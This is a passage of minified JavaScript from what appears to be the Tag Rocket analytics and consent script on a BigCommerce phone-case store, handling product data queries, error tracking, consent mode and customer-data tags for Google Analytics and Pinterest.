'+this.status,1,f);b(0,this.status)}}else{b(1,f.responseText?T.bP(f.responseText):'-missing-')}}};f.open(c?'POST':'GET',a,true);f.withCredentials=true;f.setRequestHeader('Content-type','application/json');if(c){f.setRequestHeader('Authorization','Bearer '+T.cp);f.send(T.bM({query:c}))}else{f.send()}}};T.dp=function(a,b,c,e){if(w.location.href.indexOf('googleusercontent.com')>0){c(0,'googleusercontent.com')}else{e=e||1;b=b||{};if(!w._bcCsrfProtectionPatched&&e<10){T.bj(function(){T.dp(a,b,c,e+1)},100,'Fetch Wait '+e)}else{w.fetch(a,b).then(function(f){if(f.ok){f.text().then(function(g){var h;try{h=T.bP(g)}catch(i){throw 'JSON parse error '+i+' '+a}try{c(h?1:0,h||'-empty-')}catch(i){throw 'onComplete error '+i+' '+a}})}else{if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000*e,'Fetch '+e)}else{T.a('SB30','Fetch '+e+' Last Fail '+a+' '+f.status,1,f);try{c(0,f.status)}catch(i){T.a('SB30b','Fetch '+a+' onComplete '+(j.message||j),1,j)}}}}).catch(function(j){if(!j.message||!j.message.match(/^(cancel|annul|brochen|NetworkError when|Failed to fetch|취소됨)/)){if(e<12){T.bj(function(){T.dp(a,b,c,e+1)},1000,'Fetch Error '+e+1)}else{T.a('SB29','Fetch '+e+' Last Error '+a+' '+(j.message||j),1,j);c(0,j.message||j)}}else c(-1,j.message||j)})}}};T.cZ=function(a,b){var c='/graphql';if(w.fetch){T.dp(c,{method:'POST',credentials:'same-origin',headers:{'Content-Type':'application/json',Authorization:'Bearer '+T.cp},body:T.bM({query:a})},b)}else{T.dq(c,b,a)}};T.bw=function(a,b){if(w.fetch){T.dp(a,{credentials:'include'},b)}else{T.dq(a,b)}};T.bg=function(){T.o(T.do,function(a){T.be(T.bf(a.elements))})};T.be=function(a){T.e(a,function(b){if(!b.e)b.e=d.querySelector("["+T.bc+"='promotion']["+T.bd+"='"+b.id+"']");var c=b.location=='top'?0.1:0.9;if(b.e){if(T.bh(b.e,'registered')){T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn});T.bl(b.e,'click',function(){T.aZ(T.ah,b)})}}else{T.dm({se: T.dk,id:'',e:b.e,promotion:b,percent:c,callback:T.dn})}})};T.ah='PromotionClicked';T.di=0;T.aV=function(a,b){T.di++;T.e(a.items,function(c,e){if(!b||T.cQ(b,c)){c.e=c.e||T.dj(c.productId,a.listName);var f={se: T.dk,id:T.di,e:c.e,product:c,list:a};if(c.e){if(T.bh(c.e,'registered')){f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);T.bl(c.e,'click',function(){if(!f.seen)T.dl({infos:[f],list:a});T.aZ(T.F,f);})}}else{f.callback=T.dl;f.percent=e/T.aT(a.items);T.dm(f);}}})};T.F='ProductClicked';T.bf=function(a){var b,c,e,f,g=[];if(!a)a=T.bb("["+T.bc+"='promotion']["+T.bd+"]");T.e(a,function(h){b=T.bi(h,T.bd);c=T.bi(h,'data-name');e=T.bi(h,'data-position');f={e:h};if(b)f.id=parseInt(b,10);if(c)f.name=c;if(e)f.location=e;g.push(f)});return g};T.ba=function(a){var b,c,e=[],f=T.df(e,a);if(T.aT(e)){T.aU({reason:'List',items:e},function(g){T.e(g.items,function(h){if(h.categories)if(T.e(h.categories,function(i){if(i.id=='70'){T.cj=i.path;return 1}}))return});for(b in f){c=f[b];if(T.cj)c.category=T.cj;T.aV(c,g.items)}})}};T.de=[];T.df=function(a,b){var c,e,f,g,h,i={},j,k,l,m,n,o,p=['{','blogid','pageid','categoryid','ssib'],q='data-tagrocket-searchprovider';T.e(b,function(r){j=T.dg(r)||'Page: '+T.ck;c=j.split(':')[0].trim();m=j;if(m.indexOf(':')>-1)m=m.split(':')[1].trim();i[j]=i[j]||{id:T.aW(j),type:c,listName:j,name:m,items:[]};n=T.de[j]||0;f=T.bi(r,T.bd);e=T.bi(r,'data-product-price');l=T.bi(r,'data-product-category');g=T.bi(r,'data-name');h=T.bi(r,'data-product-brand');o=T.bi(r,'data-position');k={e:r,index:n};if(f)k.productId=parseInt(f,10);if(isNaN(k.productId)){if(!T.dh&&f&&p.some&&p.some(function(m){f.indexOf(m)!=0})){T.dh=1;T.a('SB43','Page contains invalid '+T.bd+' value: '+f,1,r)}}else{T.bh(r,'found');if(T.au(e))k.price=parseFloat(e);if(l)k.category={path:l,breadcrumbs:[l]};if(T.bk(r,q))k.searchprovider=T.bi(r,q);if(T.g)k.currency=T.g;if(!isNaN(o))k.index=parseInt(o,10)-1;T.de[j]=n+1;a.push(k);i[j].items.push(k)}});return i};T.bL=function(a){var b='(unknown)';if(a&&a.nodeName){b=T.ae(a.nodeName);if(b=='body')return 'html>body';if(b=='head')return 'html>head';if(a.id)return b+'#'+a.id;if(a.className&&T.aT(a.className))b+='.'+a.className.split(/[ ,]+/).join('.');if(a.parentElement)b=T.bL(a.parentElement)+'>'+b;return b}};T.r=function(a,b){if(isNaN(a))return a;if(!b)b=0;var c=Math.pow(10,b),e=Number.EPSILON||2.220446049250313e-16;return Math.round((a+e)*c)/c};T.dd='GetValue';T.getProductId=function(a,b,c,e,f){if(c.type=='giftCertificate')return c.type;var g=(c.isVariant&&f?f:e);if(g.length<1)return;return T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG(T.aG((T.e(g.split('||'),function(h){if((h.indexOf('[[psku]]')<0||c.productSku)&&(h.indexOf('[[pmpn]]')<0||c.productMpn)&&(h.indexOf('[[pupc]]')<0||c.productUpc)&&(h.indexOf('[[pgtin]]')<0||c.productGtin)&&(h.indexOf('[[vname]]')<0||c.variantName)&&(h.indexOf('[[vid]]')<0||c.variantId)&&(h.indexOf('[[vsku]]')<0||c.variantSku)&&(h.indexOf('[[vmpn]]')<0||c.variantMpn)&&(h.indexOf('[[vupc]]')<0||c.variantUpc)&&(h.indexOf('[[vgtin]]')<0||c.variantGtin))return h})||'[[pid]]'),/\[\[pid\]\]/ig,c.productId),/\[\[pmpn\]\]/ig,c.productMpn),/\[\[pupc\]\]/ig,c.productUpc),/\[\[pgtin\]\]/ig,c.productGtin),/\[\[psku\]\]/ig,c.productSku),/\[\[vname\]\]/ig,c.variantName),/\[\[vid\]\]/ig,c.variantId),/\[\[vsku\]\]/ig,c.variantSku),/\[\[vmpn\]\]/ig,c.variantMpn),/\[\[vupc\]\]/ig,c.variantUpc),/\[\[vgtin\]\]/ig,c.variantGtin)};T.bE=function(a){T.d.updated=!0;try{var b=a.billingAddress;T.p(b,'phone',T.cu(b.phone,b.countryCode));T.p(T.d,'email',T.ae(b.email));T.p(T.d,'phone',b.phone);T.p(T.d,'first_name',b.firstName);T.p(T.d,'last_name',b.lastName);T.p(T.d,'street',b.address1);T.p(T.d,'city',b.city);T.p(T.d,'state',b.stateOrProvince);T.p(T.d,'postal_code',b.postalCode);T.p(T.d,'country_code',b.countryCode);if(b.address2)T.d.street=(T.d.street?T.d.street+', ':'')+b.address2;}catch(c){T.a('SB56','Failed to update user data',1,c);}T.aZ(T.aH,T.d);};T.aH='UserDataUpdated';T.da=function(a,b){if(a.variants.edges){return T.e(a.variants.edges,function(c){if(c.node.entityId==b)return c.node})}};T.db=function(a){var b='',c;T.e(a.options.edges,function(e,f){c=e.node;if(f)b+=', ';b+=c.displayName+':';T.e(c.values.edges,function(g){b+=' '+g.node.label})});return b};T.cX='ProductDataGathered';T.cY='CartDataGathered';T.aU=function(a,b){T.t('SB26c',function(){var c=a.cart,e,f,g,h,i=[],j=[],k=T.cr('showHidden')=='true',l=function(i){a.requests++;var m=i.slice(0,25),n=j.filter(function(o){return T.cQ(m,o.p)&&!T.cQ(n,o.v)}).map(function(o){return o.v});f='query Products{site{';if(h){f+='id:product(entityId:'+e[0].productId+'){entityId sku mpn upc gtin} product(sku:'+T.bM(h)+'){'}else{f+='products(first:25 entityIds:'+T.bM(m)+'){edges{node{'}f+='entityId sku name path defaultImage {url (width: 1000)}mpn upc gtin brand {name} categories{edges{node{name entityId breadcrumbs(depth:10 first:50){edges{node{name}}}}}}';if(c&&T.aT(n)){if(T.aT(n)>250)T.a('SB26','Can only get 250 variants. There are '+T.aT(n),1,n);f+='variants(first:250 entityIds:'+T.bM(n.slice(0,250))+'){edges{node{entityId mpn upc gtin options(first:50){edges{node{displayName values(first:50){edges{node{label}}}}}}}}}';}f+='twoVariants:variants(first:2){edges{node{entityId sku}}}';if(!h)f+='}}';f+='}}}';T.cZ(f,function(p,q){T.t('SB32',function(){if(p>0){if(q.errors&&T.aT(q.errors))throw 'graphql '+q.errors[0].message;T.e(e,function(o){var r,s,t,u,v,x,y,z,aa,ab,ac,ad;if(h){x=T.ca(q,'data.site.product');y=T.ca(q,'data.site.id.sku');z=T.ca(q,'data.site.id.mpn');aa=T.ca(q,'data.site.id.upc');ab=T.ca(q,'data.site.id.gtin');delete o.productSku}else{ac=T.ca(q,'data.site.products.edges');if(!ac)T.a('SB32x',T.bM(q),1,q);x=T.e(ac,function(ae){if(!ae||!ae.node)T.a('SB32z',T.bM(q),1,q);if(ae&&ae.node&&ae.node.entityId==o.productId)return ae.node});if(x)y=x.sku}if(x){o.completed=!0;var af,ag=[],ah=o.sku,ai=x.name,aj=x.path,ak=x.defaultImage,al=x.mpn,am=x.upc,an=x.gtin,ao=x.brand,ap=o.variantId;ah=ah||h;if(y)o.productSku=y;if(ah&&y!=ah)o.variantSku=ah;if(ai)o.name=ai;if(ak){o.defaultImage=ak;if(ak.url)ak.data=T.aG(ak.url,'/1000w/','/{:size}/')};if(aj)o.url=T.cm+aj;if(h){if(z)o.productMpn=z;else delete o.productMpn;if(aa)o.productUpc=aa;else delete o.productUpc;if(ab)o.productGtin=ab;else delete o.productGtin;if(al&&z!=al)o.variantMpn=al;if(am&&aa!=am)o.variantUpc=am;if(an&&ab!=an)o.variantGtin=an;}else{if(al)o.productMpn=al;if(am)o.productUpc=am;if(an)o.productGtin=an;}if(ao&&ao.name)o.brand=ao.name;if(ap&&c){ad=T.da(x,ap);if(ad){if(ad.options)o.variantName=T.db(ad);if(ad.mpn)o.variantMpn=ad.mpn;if(ad.upc)o.variantUpc=ad.upc;if(ad.gtin)o.variantGtin=ad.gtin}else{T.a('SB27','Failed to get extra variant information for variant: '+ap,1,x);o.variantName='(id='+ap+')'}};o.isVariant=(ah&&(!y||y!=ah))==!0;v=T.ca(x,'twoVariants.edges');if(T.aT(v)>0){af=v[0].node;if(!o.isVariant)o.hasVariants=T.aT(v)>1||!(o.productSku==af.sku||af.sku=='');if(T.aT(v)<2&&!o.variantId)o.variantId=af.entityId};o.categories=ag;t=T.ca(x,'categories.edges');T.e(t,function(aq){if(!aq||!aq.node){T.a('SB32c',T.bM(t),1,t)}else{s={id:aq.node.entityId,name:aq.node.name,breadcrumbs:[]};ag.push(s);u=T.ca(aq,'node.breadcrumbs.edges');if(!u){T.a('SB32b',T.bM(t),1,t)}else{T.e(u,function(ar){s.breadcrumbs.push(ar.node.name);});s.path=s.breadcrumbs.join("/");if(!r||r.id>s.id)r=s}}});o.category=r}})}else{if(T.pageType!='orderconfirmation'&&p==0)T.a(a.reason,'Failed to get extra information for '+T.aT(m)+',ok='+p+',status='+q,1,m)}if(T.aT(i)>25){l(i.slice(25))}else{if(p>0&&!c&&w.location.href.indexOf('translate.goog')<0){var as=[];T.e(e,function(o){if(!o.completed)as.push(o)});if(T.aT(as)&&!k){if(g)T.a('SB55d','Could not get extra product data for URL sku '+g,1,{issues:as,items:e});else if(h)T.a('SB55a','Could not get extra product data for sku '+h,1,{issues:as,items:e});else T.a('SB55b',a.reason+' '+a.requests+' Could not get extra product data for '+T.aT(as)+' out of '+T.aT(e)+' items. '+as[0].productId,1,{issues:as,items:e});T.a('SB55c',T.bM(q),1,q)}}if(a.reason==T.M&&T.aT(e)&&!e[0].variantId&&T.dc)e[0].variantId=T.dc;b(a)}},1)})};if(a.reason==T.M){g=T.cr('sku');h=a.items[0].sku||g;}if(c){c.items=[];var at=c.lineItems;if(at)T.e([].concat(at.physicalItems,at.digitalItems,at.giftCertificates),function(au){if(c.currency&&c.currency.code)au.currency=c.currency.code;if(!T.au(au.price))au.price=au.salePrice;if(!T.au(au.price))au.price=au.list_price;if(au.type=='giftCertificate'){au.price=au.amount;au.productId='giftCertificate';au.quantity=1;au.isTaxable=au.taxable;au.completed=!0}if(au&&!au.parentId)c.items.push(au)});else{T.a('SB26b','Missing lineItems '+a.reason+' '+T.bM(a.response||c),1,c);return}}e=a.items||c.items;a.items=e;if(c)c.items=e;T.products=T.products||[];T.products.push(e);var av=0;if(c){if(T.g&&!c.currency)c.currency={code:T.g};var aw,ax=c.baseAmount,ay=c.cartAmount,az=c.coupons;if(ax&&ay)c.totalDiscount=ax-ay;if(az)c.couponCodes=az.map(function(ba){return ba.code}).join(', ')}T.e(e,function(o){var bb=o.discountAmount,bc=o.couponAmount;if(!o.productId&&o.product_id)o.productId=o.product_id;if(!o.variantId&&o.variant_id)o.variantId=o.variant_id;aw=0;if(bb)aw+=bb;if(bc){aw+=bc;if(c&&c.couponCodes)o.couponCodes=c.couponCodes}if(aw){o.totalDiscount=aw;av+=aw}if(o.type!='giftCertificate'&&o.productId&&!T.cQ(i,o.productId))i.push(o.productId);if(o.variantId)j.push({p:o.productId,v:o.variantId});});if(c&&c.orderAmount)c.totalDiscount=(c.discountAmount||0)+av;if(!T.aT(i)){T.Y(function(){b(a)})}else{a.requests=0;l(i);}},1)};T.t('SB33',function(){var a=T.ca(w,'prototype'),b=T.ca(a,'send'),c=T.ca(a,'open'),e=w.fetch;if(!T.xe){if(c){a.open=function(f,g){this.rurl=g;return c.apply(this,arguments)}}if(b&&b.apply){a.send=function(){var h=this;T.bl(h,'readystatechange',function(){if(h.readyState==4&&(h.status>399||h.status==0)){T.xe(h)}});return b.apply(this,arguments)}}}T.xq=T.xq||[];T.xe=function(i){T.xq.push(i)};if(!T.fe){if(e&&e.apply){w.fetch=function(g){/*This detects fetch errors.Please look up the stack for the real cause of the error*/return e.apply(this,arguments).then(function(j){if(j.status>399)T.fe({type:'status',url:j.url,message:j.status});return j}).catch(function(k){T.fe({type:T.ak,url:g.url||g,message:k.stack||k.message||k});throw k})}}}T.fq=T.fq||[];T.fe=function(l){T.fq.push(l)};},1);T.cd=function(){var a=0,b=0;T.ap='XMLHttpRequestResponseError';T.o(T.ap,function(a){var b=a.responseURL||a.rurl,c=a.status,e='XMLHttpRequest Response '+c,f=e+': '+b;if(b&&b.indexOf('/g/collect')>0)T.aq=1;if(b&&(b.indexOf('/api/storefront/carts/')>0||b.indexOf('/customer/current.jwt')>0)){}else{T.z(T.ak,{description:T.k(f),error_type:'network',error_message:T.k(e),error_filename:T.k(b),fatal:false})}},'GF30',1&&!T.aq);T.xe=function(c){a++;if(T.cl){T.cl.dataset.xhrErrors=a;T.cl.dataset.xhrErrorsInfo=(T.cl.dataset.xhrErrorsInfo||'')+' '+(c.responseURL||c.rurl)+' '+c.status+' '+c.statusText+' '+c.readyState;};if(d.visibilityState!='hidden'&&a<6)T.aZ(T.ap,c)};if(T.xq){T.e(T.xq,function(c){T.xe(c)})}T.ar='FetchResponseError';T.o(T.ar,function(a){var b='Fetch Response '+d.visibilityState+' '+a.message;T.z(T.ak,{description:T.k(b+': '+a.url),error_type:'network',error_message:T.k(b),error_filename:T.k(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cl){T.cl.dataset.fetchErrors=b;T.cl.dataset.fetchErrorsInfo=(T.cl.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.k(e.message,30);};if(!(e.type==T.ak&&d.visibilityState=='hidden')){b++;if(b<6)T.aZ(T.ar,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.aS=function(){return T.bb("["+T.bc+"]["+T.bd+"]").length>0};T.bx=function(a){if(!localStorage)return;T.Y(function(){var b,c,e,f=T.bP(T.bm('wsa-c'))||{version:'n/a'},g,h,i={};T.bH=0;T.e(a.items,function(j){var k=j.productSku,l=j.variantName,m=j.brand,n=j.sku,o=j.quantity;if(T.bH<3){b='id.'+j.id+'.p'+j.productId;if(j.variantId)b+='.v'+j.variantId;c={productId:j.productId,quantity:o,price:j.price,name:j.name,category:j.category};if(k)c.productSku=k;if(l)c.variantName=l;if(m)c.brand=m;if(n)c.sku=n;e=o;h=f[b];if(h)e-=h.quantity;e&&T.bG(e,j,a);i[b]=c}f[b]=null});i.version='1.0';T.bn('wsa-c',T.bM(i));for(g in f){h=f[g];h&&h.quantity&&T.bG(-h.quantity,h,a)}});};T.bl(w,'visibilitychange',function(){if(T.aT(T.dx)){T.dw(T.dx);T.dx=[]}});T.cv=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.aT(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cv.push({r:new RegExp(a),c:b,s:c,p:e})};T.cw=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cw.push({r:new RegExp(a),c:b,s:'C'+T.aT(T.cw),p:!0})};T.cx=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cy=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cz=function(f,g,h,b){T.cA(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.cB=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cx(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cx(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.cC=function(g,h,b){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cz(T.cw,g,h,function(){if(!h.cancelBuiltInEvents)T.cz(T.cv,g,h,function(){if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)});else{if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)}});};T.cD=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cy(T.cw,g,h);if(!h.cancelBuiltInEvents)T.cy(T.cv,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.cB(g,h)};T.aZ=function(g,h){T.Y(function(){T.f(g,h)})};T.cE=function(g,h,b){h.cancelBuiltInEvents=!1;T.cC(g,h,function(j){b&&b(j)})};T.cF=function(g,h){h.cancelBuiltInEvents=!1;return T.cD(g,h)};T.av=function(g,h){h.cancel=!1;T.cB(g,h);return !h.cancel};T.cG=function(g,h){h.cancel=!1;T.cD(g,h);return !h.cancel};T.d={};T.userData=T.d;T.userDataUpdated=function(){T.aZ(T.aH,T.d)};T.cj='';T.app={a:'3.46.17',v:'1.94.75684',d:'2025/07/28 04:07'};T.g='USD';T.R='USD';T.ck="Phone Case - Cosmique Studio";T.cl=d.getElementsByTagName('head')[0];T.bc='data-event-type';T.bd='data-entity-id';T.v='DOMContentLoaded';T.ak='exception';T.instantLoad='';T.dataTagEnabled='false';T.pageType='category';T.cm='https://cosmiquestudio.com';T.cn=false;T.co="";T.w='allow_enhanced_conversions';T.cp="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].hO-zgrZp8N4PdARIaOlLxVaBhjiRqNL4wo7M-nYbD4jCCY8I39z3H9iPiRUDyeghdJtDl48guZUD1ei_pCMs-Q";T.aY=T.cr('search_query');if(!T.aY)T.aY=T.cr('search_query_adv');if(T.aY)T.pageType=T.pageType+'_search';T.q=T.n(d.hidden)?''+d.hidden:'unknown';T.ax=function(){if(T.aR){if(!w.gtag.real){w.gtag=function(){try{if(TextEncoder){var s=new TextEncoder().encode(T.bM(a)).byteLength;if(s>16000)T.a('GT5','Gtag Payload Too Large g t s'+s,1,arguments)}}catch(b){}dataLayer.push(arguments)};w.gtag.real=!0;T.e(T.gq,function(c){gtag.apply(null,c)});T.gq=[];}}else{T.cH();}};T.o(T.I,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.g);T.e(a.infos,function(h){g=T.G(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.z('view_item_list',T.H(f,e,c.id))},'GF3d',1);T.o(T.I,function(a){var b=[],c=[],e,f,g,h,i,j='viewcategory',k={product_ids:b,line_items:c};if(a.search){k.search_query=a.search;j='search'}T.e(a.infos,function(l){f=l.product;h=f.category;i=f.brand;e=T.aO(f);b.push(e);g={product_id:e,product_price:f.listPrice,product_name:f.name};if(h)g.product_category=h.path;if(i)g.product_brand=i;c.push(g)});if(T.g)k.currency=T.g;T.aM(j,k)},'PI5',1);T.o(T.af,function(a){T.e(a.infos,function(b){T.ag('view_promotion',b.promotion)})},'GF40',1);T.o(T.F,function(a){var b=T.G(a.product),c={items:[b]};T.p(c,'currency',T.g);if(b)T.z('select_item',T.H(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.ah,function(a){T.ag('select_promotion',a)},'GF41',1);T.o(T.cI,function(a){T.ba(a.elements)});T.cJ='consent';T.cK='default';T.cL='update';T.cM='denied';T.cN='granted';T.az='ConsentChanged';T.Z={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.cn,enabled:T.cn};T.consent=T.Z;T.gtmConsent=function(a,b){T.cO(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=(!d.referrer||d.referrer.indexOf('/manage/page-builder/')<0)&&d.location.href.indexOf('shogun.page/previews')<0;T.ay=T.cP=T.aJ=e;T.Z.analytics=T.ay;T.Z.functional=T.cP;T.Z.targetingAdvertising=T.aJ;};a=T.ab('bc_consent');c(a);T.bt('SB7b',1,function(){b=T.ab('bc_consent');if(a!=b){a=b;c(b);T.f(T.az,T.Z)}},500)},1);T.t('SB14',function(){T.updateConsent=function(a,b,c){T.a('SB14','updateConsent called when Tag Rocket is set to use the BigCommerce consent system',1,T.Z);var e,f,g=function(h){switch(h){case true:case T.cN:return !0;case false:case T.cM:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.cN:T.cM;f=g(b);if(f!=null)e.functionality_storage=f?T.cN:T.cM;f=g(c);if(f!=null)e.ad_storage=f?T.cN:T.cM};T.Z.trLast=e;gtag(T.cJ,T.cL,e)}},1);T.cR='ConsentEstablished';T.u(T.v,function(){T.Z.established='bc';T.cS=!0;T.cE(T.cR,T.Z)});T.Y=function(a){if(T.cS)a();else T.o(T.cR,a)};T.t('SB18',function(){T.cO=function(a,b){var c,e,f=T.aN({o:b,c:T.Z}),g=T.Z.trLast;if(g&&!T.Z.errorSent&&(g.ad_storage!=b.ad_storage||g.analytics_storage!=b.analytics_storage||g.functionality_storage!=b.functionality_storage)){T.Z.errorSent=!0;if(w.initGA4&&T.Z.bcEnabled){c='SB94';e='The BigCommerce GA4 feature may be causing consent issues. We suggest you switch to using Tag Rocket GA4'}else{c='SB91';e='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled."}if(T.bm('wsa-cme'))T.bS(e,f);else T.a(c,e,1,f);T.bn('wsa-cme','-')}}},1);T.cT=!0;T.cU=function(){var a=w.google_tag_data,b=T.cK,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.n(g.update)){e[f]=g.update?T.cN:T.cM;b=T.cL}else if(T.n(g.default))e[f]=g.default?T.cN:T.cM}if(!T.cV(e)){a=T.Z.googleTagData;if(!a||T.bM(e)!=T.bM(a)||(b==T.cL&&T.cT)){T.cT=!1;T.Z.googleTagData=T.aN(e);T.cO('google_tag_data_'+b,e)}}}};T.bt('SB81',0,T.cU,500);T.t('SB15',function(){var a,b=w.dataLayer,c=b.push,e=b.unshift,f=function(g,h){if(g.length>2&&g[0]==T.cJ)T.cO('dl_'+g[1]+'_'+h,g[2])};for(a=0;a<b.length;a++){f(b[a],'before')};b.push=function(){var i=[].slice.call(arguments,0);c.apply(b,i);i.forEach(function(j){f(j,'push')})};b.unshift=function(){var i=[].slice.call(arguments,0);e.apply(b,i);i.forEach(function(j){f(j,'unshift')})}},1);T.init=function(){T.cs('The Tag Rocket API needs to be enabled to use it. Global Tag Values > Settings.')};T.u(T.v,function(){if(T.i)T.e(T.i,function(){T.init()});});T.aw=[];T.x=function(){T.ax();if(T.ay)gtag.apply(null,arguments);else T.aw.push(arguments)};T.o(T.az,function(){T.ax();if(T.ay){T.e(T.aw,function(a){gtag.apply(null,a)});T.aw=[]}});T.aA=0;T.aB=0;T.aC=!1;T.aD=[];T.ao=Date.now();T.z=function(b,c){try{if(!T.aC&&b!='page_view'){T.aD.push([b,c]);return;}if(b==T.ak){T.aB++;if(T.aB>15)return};c=T.y({},T.b,c);c.send_to="G-7W6M57HD72";T.aA++;c['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',b+': No gtag',1,c);T.Y(function(){T.t('GF91',function(){T.x('event',b,c)},1)});if(!T.aC&&b=='page_view'){T.aC=!0;T.e(T.aD,function(e){T.z(e[0],e[1])})}}catch(f){T.a('GF42',b+': '+f,1,f);throw f}};gtag('set','developer_id.dODEzZj',true);T.o(T.az,function(){T.Z.trLast={analytics_storage:T.ay?T.cN:T.cM,functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM};T.ax();gtag(T.cJ,T.cL,T.Z.trLast);dataLayer.push({event:'bc_consent_update'})});T.o(T.az,function(){if(T.ay&&T.ecq){T.ax();T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[]}});if(T.cn){T.Z.trLast={functionality_storage:T.cP?T.cN:T.cM,ad_storage:T.aJ?T.cN:T.cM,analytics_storage:T.ay?T.cN:T.cM};gtag(T.cJ,T.cK,T.Z.trLast);};T.bo('wsa-cm');T.cW=function(){var a={address:{}},b=a.address;T.p(a,'email',T.d.email);T.p(a,'phone_number',T.d.phone);T.p(b,'first_name',T.d.first_name);T.p(b,'last_name',T.d.last_name);T.p(b,'street',T.d.street);T.p(b,'city',T.d.city);T.p(b,'region',T.d.state);T.p(b,'postal_code',T.d.postal_code);T.p(b,'country',T.d.country_code);if(T.cV(b))delete a.address;if(!T.cV(a))gtag('set','user_data',a)};T.o(T.aH,function(){T.cW()});T.cW();gtag('js',new Date);T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour']};T.b=a;var e={};T.p(e,'customer_id',T.d.id);T.p(e,'customer_group_name',T.d.customer_group_name);T.p(e,'customer_group_id',T.d.customer_group_id);T.p(e,'user_currency_code',T.g);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.h(),i=T.j("resource"),j=T.j("navigation"),k=j&&j[0];b.meta_description=T.k(T.m());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.n(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.n(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.n(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.q;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);if(!a.width)T.u(T.v,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.g);T.p(a,'user_id',T.d.id);c[T.w]=!0;T.x('config',"G-7W6M57HD72",T.y(c,a));b=T.y(b,a);T.z('page_view',b)},1);T.t('PI1c',function(){T.aE=[];T.aF=1;w.pintrk=function(){var a=0,b=arguments;if(T.aF)T.aE.push(b);else{try{w.pintrk.queue.push([].slice.call(b));a=1}catch(c){T.a('PAX','Pinterest Ads error: '+c,1,b)}}};pintrk.queue=[];pintrk.version='3.0';var e={fp_cookie:true};var f=function(){T.p(e,'em',T.d.email);T.p(e,'external_id',T.d.id);T.p(e,'ph',T.aG(T.d.phone,/^\+/));T.p(e,'fn',T.ae(T.d.first_name));T.p(e,'ln',T.ae(T.d.last_name));T.p(e,'ct',T.ae(T.aG(T.d.city,/\s+/g)));T.p(e,'st',T.ae(T.d.state));T.p(e,'zp',T.ae(T.aG(T.d.postal_code,/\s+/g)));T.p(e,'country',T.ae(T.d.country_code));};f();T.o(T.aH,function(){f()});pintrk('load',"2613225202417",e);},1);T.aP='https://www.googletagmanager.com/gtag/js?id=G-7W6M57HD72';T.Y(function(){T.t('PI1b',function(){pintrk('page');if(T.aF){T.aF=0;T.e(T.aE,function(a){w.pintrk.apply(w.pintrk,a)})}},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}(window,document)

</script>
                                
<script id="wsa-rich-snippets-1-intro">
/*
    Web Site Advantage: SEO Rich Snippets App 1 [2.58.60715]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
